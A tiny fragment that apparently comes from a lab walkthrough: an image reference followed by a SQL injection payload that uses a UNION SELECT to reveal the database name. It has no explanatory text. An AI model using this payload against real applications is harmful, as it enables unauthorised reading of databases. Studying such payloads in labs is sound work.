 %' or 0=0 union select null,
database() #
 